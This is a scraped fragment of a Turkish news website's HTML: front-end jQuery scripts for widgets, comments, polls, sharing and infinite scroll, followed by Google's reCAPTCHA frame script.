e.derece + '&deg;'; a.append(d); b.append(i); } }) } havaDurumu();</script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jssocials.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.theia.sticky.js></script><script> $.ajaxSetup({headers: {'X-CSRF-TOKEN': 'jcHabiwLBKA2M3jLLp1QJyS3AJRwVKxZCdYE3Gba'}}); $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); function arttir(emoji_id, haber_id) { $.ajax({ url: '/emoji-oy-arttir/ajax', type: 'POST', data: {emoji_id: emoji_id, haber_id: haber_id}, success: function (response) { if (response.status === 'success') { $('.rateEmoji' + emoji_id).css('background-color', '#163471'); $('.emojiBorder' + emoji_id).css('border-bottom-color', '#3b5998'); $.each(response.data, function (i, v) { $('.rateEmoji' + v.id).css('height', v.yuzde); $('.countEmoji' + v.id).empty().append(v.sayi); if (v.sayi === 0) { $('.emojiBorder' + v.id).css('border-bottom-color', '#ffffff'); } }); } } }); } function yorumYap(haberid){ let isim = $('#isim'+haberid).val(); let email = $('#email'+haberid).val(); let yorum = $('#yorum'+haberid).val(); $.ajax({ type: "POST", url: '/haberyorum', data: {isim: isim, email: email, yorum: yorum, haberid: haberid}, dataType: 'json', success: function (response) { $(".callback_message"+haberid).empty().append("<div class='alert alert-success'>" + response.msg + "</div>"); $('#frmComments'+haberid)[0].reset(); setTimeout(function () { $('.callback_message'+haberid).hide(); }, 2000); }, error: function (request, status, error) { let responseData = JSON.parse(request.responseText); let content = ''; $.each(responseData.errors,function (item, value) { content += value[0]+' '; }); $(".callback_message"+haberid).empty().append("<div class='alert alert-danger'>"+ content +"</div>"); } }); } $(".sharejs[data-id='6636']").jsSocials({ shareIn: "popup", text: "CELİNE REDD’EN İLK SİNGLE ’’120’’", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); </script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/infinite-scroll.pkgd.min.js></script><script> function anketSend() { let form = $('.anketForm'); $.ajax({ type: "POST", url: "https://www.sonpostagazetesi.com/anketler/oy-ver", data: form.serialize(), success : function (response) { $('.anket_detay_message').empty().append(response.message); setTimeout(function () { window.location.reload(); },2000) }, error: function (request, status, error) { var responseData = JSON.parse(request); var content = ''; console.log(responseData); } }); } let nextURL = ""; function updateNextURL(doc) { nextURL = $(doc).find('.pagination__next').attr('href'); if (!nextURL){ nextURL = false; } } updateNextURL(document); var $container = $('.single-post-wrapper-scroll').infiniteScroll({ path: function () { if(nextURL !== false){ return nextURL; }else{ return ''; } }, historyTitle: true, history: 'push', prefill: true, append: '.single-post-wrapper', status: '.scroller-status', hideNav: '.pagination' }); $container.on('history.infiniteScroll', function (event, title, path) { let id = location.pathname.split('-'); if(id){ $('.stickyCnt').hide(); $('#stickyCnt'+id[id.length - 1]).show(); } ga('set', 'page', location.pathname); ga('send', 'pageview'); }); $container.on('load.infiniteScroll', function (event, response, path) { updateNextURL(response); }); $container.on('append.infiniteScroll', function (event, error, path) { if(typeof event.currentTarget.lastChild.attributes.haber_id != 'undefined'){ $(".sharejs[data-id='" + event.currentTarget.lastChild.attributes.haber_id.value + "']").jsSocials({ url: path, text: event.currentTarget.lastChild.attributes.title.value, shareIn: "popup", showCount: false, shares: [ {share: "facebook", label: "Paylaş"}, {share: "twitter", label: "Tweetle", via: "twitter"}, {share: "pinterest", label: "Pinle"}, {share: "linkedin", label: "Linkedin"}, "whatsapp" ] }); } $("a.scrollLink").click(function (event) { event.preventDefault(); $("html, body").animate({scrollTop: $($(this).attr("href")).offset().top - 100}, 500); }); $('.fontbuyut').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) + 2; if (curSize <= 28) $('.entry-content p').css('font-size', curSize); }); $('.fontkucult').click(function () { curSize = parseInt($('.entry-content p').css('font-size')) - 2; if (curSize >= 10) $('.entry-content p').css('font-size', curSize); }); var stickySidebar = function() { $('.sticky-sidebar').theiaStickySidebar(); }; stickySidebar(); if ($(".widget-thin-slider .swiper-wrapper").length > 0) { var widget_thin_slider = new Swiper('.widget-thin-slider .slider', { navigation: { nextEl: '.widget-thin-slider .swiper-button-next', prevEl: '.widget-thin-slider .swiper-button-prev', }, preloadImages: false, loop: true, autoplay: { delay: 5000, }, lazy: true, on: { init: function () { var swiper = this; var slideHover = function () { if (!swiper.pagination.bullets || swiper.pagination.bullets.length == 0) { return setTimeout(slideHover, 200); } $(swiper.pagination.bullets).on("mouseover", function () { var index = parseInt($(this).attr("data-id")); if (swiper.loopedSlides) { index = (index + 1) } swiper.slideTo(index); }); }; setTimeout(slideHover, 50); } }, pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + '">' + (id + 1) + '</span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, }, breakpoints: { 479: { pagination: { el: '.widget-thin-slider .swiper-pagination', renderBullet: function (index, className) { var id = index; if (this.loopedSlides) { index = (index + 1); } var slideLink = this.slides[index].querySelector("a"); var buttonHtml = '<span data-id="' + id + '" class="' + className + ' bullets"></span>'; if (slideLink) { buttonHtml = '<a href="' + slideLink.getAttribute("href") + '" target="' + slideLink.getAttribute("target") + '">' + buttonHtml + "</a>"; } return buttonHtml; }, } } } }); } if ($(".widget-author-vertical-slider .swiper-wrapper").length > 0) { var swiper = new Swiper('.widget-author-vertical-slider', { direction: 'vertical', slidesPerView: 4, loop: false, autoplay: true, navigation: { nextEl: '.author-sidebar .swiper-button-next', prevEl: '.author-sidebar .swiper-button-prev', }, breakpoints: { 1495: { slidesPerView: 4, centeredSlides: false, } } }); } }); </script><script> $(document).ready(function () { var pos = $('.menu').offset().top + 250; var win = $(window); win.on("scroll", function () { win.scrollTop() >= pos ? $(".rhd-sticky-header").css({ 'opacity': '1', 'visibility': 'visible' }) : $(".rhd-sticky-header").css({'opacity': '0', 'visibility': 'hidden'}); }); $(document).ready(function () { var pos = $('.menu').offset().top; var win = $(window); $("div.reklamkodumsol").css("top", pos + 100); $("div.reklamkodumsag").css("top", pos + 100); win.on("scroll", function () { win.scrollTop() >= pos ? $("div.reklamkodumsol").css("top", "120px") : $("div.reklamkodumsol").css("top", pos + 100); win.scrollTop() >= pos ? $("div.reklamkodumsag").css("top", "120px") : $("div.reklamkodumsag").css("top", pos + 100); }); }); }); </script><script> function addLink() { var body_element = document.getElementsByTagName('body')[0]; var selection; selection = window.getSelection(); var pagelink = "<br ><br > Kaynak Linki = <a target='_blank' href='"+document.location.href+"'>"+document.location.href+"</a><br >"; var copytext = selection + pagelink; var newdiv = document.createElement('div'); newdiv.style.position='absolute'; newdiv.style.left='-99999px'; body_element.appendChild(newdiv); newdiv.innerHTML = copytext; selection.selectAllChildren(newdiv); window.setTimeout(function() { body_element.removeChild(newdiv); },0); } document.oncopy = addLink; </script><script type=text/javascript> $(document).ready(function(){ $('.toggle').click(function(){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); if($(this).hasClass('active') === true){ $.cookie('night', 'yes', { expires: 1, path: '/' }); }else{ $.cookie('night', 'false', { expires: 1,path: '/' }); } }); });</script><script type=text/javascript src=https://www.sonpostagazetesi.com/js/cookie.min.js></script><script type=text/javascript> window.cookieconsent_options = {"message":"Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Bu siteye giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.","dismiss":"Anladım","learnMore":"Daha Fazla Bilgi Al","link":"/sayfa/gizlilik-politikasi-2","theme":"light-bottom"};</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="43kw5S3RIxSZ1OnGfBHhnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769058050440');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>